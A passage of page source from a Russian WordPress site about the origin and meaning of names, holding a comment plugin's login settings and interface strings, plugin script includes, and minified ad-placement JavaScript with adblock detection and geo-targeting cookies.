ttps:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/zhenskie-imena\/paulina_proiskhozhdenie_i_znachenie_imeni.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fpaulina_proiskhozhdenie_i_znachenie_imeni.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"f03601ed62","post_id":"2739"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7261d4ebf9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 